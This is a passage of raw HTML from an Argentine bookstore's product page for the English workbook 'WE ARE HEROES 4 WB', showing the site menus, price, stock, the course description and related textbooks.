	<li id="menu-item-17417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17417"><a href="https://bcllibros.com.ar/categoria-producto/literatura/teatro/"><span class="menu-title">Teatro</span></a></li>
	<li id="menu-item-17418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17418"><a href="https://bcllibros.com.ar/categoria-producto/literatura/thriller-terror-misterio/"><span class="menu-title">Thriller, Terror, Misterio</span></a></li>
</ul>
</li>
<li id="menu-item-17398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17398"><a href="https://bcllibros.com.ar/categoria-producto/infantil/"><i class="menu-icon bookory-icon-child-book" ></i><span class="menu-title">Infantil</span></a>
<ul class="sub-menu">
	<li id="menu-item-17402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17402"><a href="https://bcllibros.com.ar/categoria-producto/infantil/0-a-3-anos/"><span class="menu-title">0 a 3 años</span></a></li>
	<li id="menu-item-17399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17399"><a href="https://bcllibros.com.ar/categoria-producto/infantil/4-anos/"><span class="menu-title">+4 años</span></a></li>
	<li id="menu-item-17400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17400"><a href="https://bcllibros.com.ar/categoria-producto/infantil/7-anos/"><span class="menu-title">+7 años</span></a></li>
	<li id="menu-item-17401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17401"><a href="https://bcllibros.com.ar/categoria-producto/infantil/9-anos/"><span class="menu-title">+9 años</span></a></li>
</ul>
</li>
<li id="menu-item-17403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17403"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/"><i class="menu-icon bookory-icon-account" ></i><span class="menu-title">Juvenil</span></a>
<ul class="sub-menu">
	<li id="menu-item-17404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17404"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/fantasia-juvenil/"><span class="menu-title">Fantasía</span></a></li>
	<li id="menu-item-17405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17405"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/romantica-juvenil/"><span class="menu-title">Romántica</span></a></li>
	<li id="menu-item-17406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17406"><a href="https://bcllibros.com.ar/categoria-producto/juvenil/terror-misterio/"><span class="menu-title">Terror, Misterio</span></a></li>
</ul>
</li>
<li id="menu-item-17392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17392"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/"><i class="menu-icon bookory-icon-art" ></i><span class="menu-title">Ensayos</span></a>
<ul class="sub-menu">
	<li id="menu-item-17393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17393"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ciencias/"><span class="menu-title">Ciencias</span></a></li>
	<li id="menu-item-17394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17394"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/ensayos-varios/"><span class="menu-title">Ensayos Varios</span></a></li>
	<li id="menu-item-17395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17395"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/historia-politica/"><span class="menu-title">Historia, Política</span></a></li>
	<li id="menu-item-17396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17396"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/pedagogia/"><span class="menu-title">Pedagogía</span></a></li>
	<li id="menu-item-17397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17397"><a href="https://bcllibros.com.ar/categoria-producto/ensayos-2/sociologia/"><span class="menu-title">Sociología</span></a></li>
</ul>
</li>
<li id="menu-item-17386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17386"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/"><i class="menu-icon bookory-icon-heart" ></i><span class="menu-title">Desarrollo Personal</span></a>
<ul class="sub-menu">
	<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17387"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/autoayuda/"><span class="menu-title">Autoayuda</span></a></li>
	<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17388"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/esoterismo-astrologia-tarot/"><span class="menu-title">Esoterismo, Astrología, Tarot</span></a></li>
	<li id="menu-item-17389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17389"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/espiritualidad/"><span class="menu-title">Espiritualidad</span></a></li>
	<li id="menu-item-17390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17390"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/familia-maternidad-paternidad/"><span class="menu-title">Familia, Maternidad, Paternidad</span></a></li>
	<li id="menu-item-17391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17391"><a href="https://bcllibros.com.ar/categoria-producto/desarrollo-personal/nutricion/"><span class="menu-title">Nutrición</span></a></li>
</ul>
</li>
<li id="menu-item-17422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17422"><a href="https://bcllibros.com.ar/categoria-producto/varios/"><i class="menu-icon bookory-icon-america" ></i><span class="menu-title">Varios</span></a>
<ul class="sub-menu">
	<li id="menu-item-17423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17423"><a href="https://bcllibros.com.ar/categoria-producto/varios/arte-musica-fotografia-arquitectura/"><span class="menu-title">Arte, Música, Fotografía, Arquitectura</span></a></li>
	<li id="menu-item-17424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17424"><a href="https://bcllibros.com.ar/categoria-producto/varios/biografia/"><span class="menu-title">Biografía</span></a></li>
	<li id="menu-item-17425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17425"><a href="https://bcllibros.com.ar/categoria-producto/varios/cocina/"><span class="menu-title">Cocina</span></a></li>
	<li id="menu-item-17426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17426"><a href="https://bcllibros.com.ar/categoria-producto/varios/deporte/"><span class="menu-title">Deporte</span></a></li>
	<li id="menu-item-17427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17427"><a href="https://bcllibros.com.ar/categoria-producto/varios/diccionarios-varios/"><span class="menu-title">Diccionarios</span></a></li>
	<li id="menu-item-17428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17428"><a href="https://bcllibros.com.ar/categoria-producto/varios/filosofia-religion/"><span class="menu-title">Filosofía, Religión</span></a></li>
	<li id="menu-item-17429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17429"><a href="https://bcllibros.com.ar/categoria-producto/varios/negocios/"><span class="menu-title">Negocios</span></a></li>
	<li id="menu-item-17430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17430"><a href="https://bcllibros.com.ar/categoria-producto/varios/plantas-animales/"><span class="menu-title">Plantas, Animales</span></a></li>
</ul>
</li>
<li id="menu-item-17419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-17419"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/"><i class="menu-icon bookory-icon-education" ></i><span class="menu-title">Textos Escolares</span></a>
<ul class="sub-menu">
	<li id="menu-item-17420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17420"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/castellano/"><span class="menu-title">Castellano</span></a></li>
	<li id="menu-item-17421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17421"><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/"><span class="menu-title">Inglés, Otros</span></a></li>
</ul>
</li>
<li id="menu-item-17385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17385"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/"><i class="menu-icon bookory-icon-link-brand" ></i><span class="menu-title">Accesos Digitales</span></a>
<ul class="sub-menu">
	<li id="menu-item-43790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43790"><a href="https://bcllibros.com.ar/categoria-producto/accesos-digitales/pearson/"><span class="menu-title">Pearson</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-e643533 search-form-hide-search-yes elementor-widget__width-initial elementor-widget-laptop__width-initial elementor-widget-tablet_extra__width-initial elementor-widget elementor-widget-bookory-search" data-id="e643533" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://bcllibros.com.ar/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Busqueda para:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="¿Qué libro estás buscando?&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef34409" data-id="ef34409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c1b3e3 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="8c1b3e3" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://bcllibros.com.ar/mi-cuenta/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://bcllibros.com.ar/mis-favoritos/">
                    <i class="bookory-icon-heart"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://bcllibros.com.ar/carrito/" title="Ver carrito">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ae4fcde elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae4fcde" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6132e73" data-id="6132e73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0041078 elementor-widget elementor-widget-bookory-nav-menu" data-id="0041078" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-0041078" class="menu"><li id="menu-item-17209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17209"><a href="https://bcllibros.com.ar/"><span class="menu-title">Inicio</span></a></li>
<li id="menu-item-17193" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17193"><a href="https://bcllibros.com.ar/shop/"><span class="menu-title">Libros</span></a></li>
<li id="menu-item-17242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17242"><a href="https://bcllibros.com.ar/nosotros/"><span class="menu-title">Nosotros</span></a></li>
<li id="menu-item-17208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17208"><a href="https://bcllibros.com.ar/contacto/"><span class="menu-title">Contacto</span></a></li>
<li id="menu-item-16910" class="openVideo menu-item menu-item-type-custom menu-item-object-custom menu-item-16910"><a href="#"><span class="menu-title">¿Cómo comprar?</span></a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17504"><a href="https://bcllibros.com.ar/feria-escolar/"><span class="menu-title">Feria Escolar</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="bookory-breadcrumb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title">WE ARE HEROES 4 WB</div><nav class="woocommerce-breadcrumb"><a href="https://bcllibros.com.ar">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/">Textos Escolares</a><i class="bookory-icon-right-arrow"></i><a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/">Inglés, Otros</a><i class="bookory-icon-right-arrow"></i>WE ARE HEROES 4 WB</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1390" class="single-product-type-horizontal product type-product post-1390 status-publish first instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W-100x100.jpg" data-thumb-alt="WE ARE HEROES 4 WB" data-thumb-srcset="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W-100x100.jpg 100w, https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W-150x150.jpg 150w, https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg"><img width="196" height="257" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg" class="wp-post-image" alt="WE ARE HEROES 4 WB" data-caption="" data-src="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg" data-large_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W.jpg" data-large_image_width="196" data-large_image_height="257" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> En Stock</span>        </div>
        <h1 class="product_title entry-title">WE ARE HEROES 4 WB</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9789876724869</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.500,00</bdi></span></p>
<p class="stock in-stock">Solo quedan 2 disponibles</p>

	
	<form class="cart" action="https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_6978aa9f79e15">Cantidad</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_6978aa9f79e15"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="2"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="1390" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		<button class="woosw-btn woosw-btn-1390" data-id="1390" data-product_name="WE ARE HEROES 4 WB" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/WWAH4W-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button>	</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1390 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="1390"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1390,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Explorar mis favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 entre tus favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1390&#038;_wpnonce=fbfff1e91a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1390"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	<span class="posted_in">Categoría: <a href="https://bcllibros.com.ar/categoria-producto/textos-escolares/ingles-otros/" rel="tag">Inglés, Otros</a></span>
	
	
</div>
    <div class="bookory-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/&display=page"
               target="_blank" title="Share on facebook">
                <i class="bookory-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/" target="_blank"
               title="Share on Twitter">
                <i class="bookory-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://bcllibros.com.ar/producto/we-are-heroes-4-workbook/&amp;title=WE ARE HEROES 4 WB"
               target="_blank" title="Share on LinkedIn">
                <i class="bookory-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
        
                    <a class="social-pinterest"
               href="http://pinterest.com/pin/create/button/?url=http://https%3A%2F%2Fbcllibros.com.ar%2Fproducto%2Fwe-are-heroes-4-workbook%2F&amp;description=http://WE+ARE+HEROES+4+WB&amp;; ?>"
               target="_blank" title="Share on Pinterest">
                <i class="bookory-icon-pinterest-p"></i>
                <span>Pinterest</span>
            </a>
        
            </div>
    </div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Descripción                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Información adicional                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Descripción</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Descripción</h2>

<p>We Are Heroes! is a new 6-level primary course which has real world communication at its core. Engaging characters and stories provide authentic contexts for  ommunication and an integrated life skills syllabus helps foster critical and creative thinking.</p>
<p>The whole series offers engaging real-world content and tasks, tailored to the needs and maturity of children, and helps them to progressively gain communicative competence. An emphasis on the development of life skills, presented in a child-friendly way, encourages pupils to reflect and apply the skills to their own lives.</p>
                </div>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Información adicional</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                <div class="woocommerce-tab-width">
                    
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">,5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensiones</th>
			<td class="woocommerce-product-attributes-item__value">30 &times; 25 &times; ,5 cm</td>
		</tr>
	</table>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-6">


			
					<li class="product-style-default product type-product post-760 status-publish first instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="252" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/EP1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENGLISH PLUS 1 2ED STUDENTS BOOK" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-760" data-id="760" data-product_name="ENGLISH PLUS 1 2ED STUDENTS BOOK" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/EP1-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-760" data-id="760" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="9780194200592" aria-label="Añadir al carrito: &ldquo;ENGLISH PLUS 1 2ED STUDENTS BOOK&rdquo;" rel="nofollow" data-success_message="«ENGLISH PLUS 1 2ED STUDENTS BOOK» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_760" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/english-plus-1-en-ed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/english-plus-1-en-ed/">ENGLISH PLUS 1 2ED STUDENTS BOOK</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.640,00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-1212 status-publish instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="195" height="258" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/MYLI.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MY LIFE 3 - STUDENTS BOOK+WORKBOOK + E-KIT" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-1212" data-id="1212" data-product_name="MY LIFE 3 - STUDENTS BOOK+WORKBOOK + E-KIT" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/MYLI-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-1212" data-id="1212" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=1212" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1212" data-product_sku="9789876151399" aria-label="Añadir al carrito: &ldquo;MY LIFE 3 - STUDENTS BOOK+WORKBOOK + E-KIT&rdquo;" rel="nofollow" data-success_message="«MY LIFE 3 - STUDENTS BOOK+WORKBOOK + E-KIT» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1212" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/my-life-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/my-life-3/">MY LIFE 3 &#8211; STUDENTS BOOK+WORKBOOK + E-KIT</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.102,00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-1403 status-publish instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="252" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/SO1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SHINE ON 1 SB &amp; EXTRA PRACTICE" decoding="async" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosw-btn woosw-btn-1403" data-id="1403" data-product_name="SHINE ON 1 SB &amp; EXTRA PRACTICE" data-product_image="https://bcllibros.com.ar/wp-content/uploads/2021/03/SO1-150x150.jpg" aria-label="Añadir a la lista de deseos">Añadir a la lista de deseos</button><button class="woosq-btn woosq-btn-1403" data-id="1403" data-effect="mfp-3d-unfold" data-context="default">Vista rápida</button>                    <div class="opal-add-to-cart-button">
                        <a href="/producto/we-are-heroes-4-workbook/?add-to-cart=1403" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1403" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1403" data-product_sku="9780194033572" aria-label="Añadir al carrito: &ldquo;SHINE ON 1 SB &amp; EXTRA PRACTICE&rdquo;" rel="nofollow" data-success_message="«SHINE ON 1 SB &amp; EXTRA PRACTICE» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1403" class="screen-reader-text">
			</span>
                    </div>
                                    </div>
            </div>
            <a href="https://bcllibros.com.ar/producto/shine-on-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://bcllibros.com.ar/producto/shine-on-1/">SHINE ON 1 SB &#038; EXTRA PRACTICE</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.555,00</bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-1392 status-publish instock product_cat-ingles-otros has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="227" height="320" src="https://bcllibros.com.ar/wp-content/uploads/2021/03/ON-THE-PULSE-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ON THE PULSE 3 SB + WB + BOOKLET NE 2019" decoding="async" srcset="https://bcllibros.com.ar/wp-content/uploads/2021/03/ON-THE-PULSE-3.jpg 227w, https://bcllibros.com.ar/wp-content/uploads/2021/03/ON-THE-PULSE-3-213x300.jpg 213w" sizes="(max-width: 227px) 100vw, 227px" /></div>            <div class="group-action">
